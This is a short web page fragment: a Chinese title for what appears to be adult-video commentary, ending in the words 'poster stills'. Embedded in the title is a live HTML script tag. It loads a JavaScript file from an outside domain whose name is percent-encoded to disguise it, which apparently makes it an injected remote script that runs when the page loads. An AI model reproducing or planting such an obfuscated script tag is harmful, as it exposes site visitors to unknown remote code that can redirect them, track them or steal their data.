 【AV解说】眼镜美少女，扮猪吃脑斧<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>海报剧照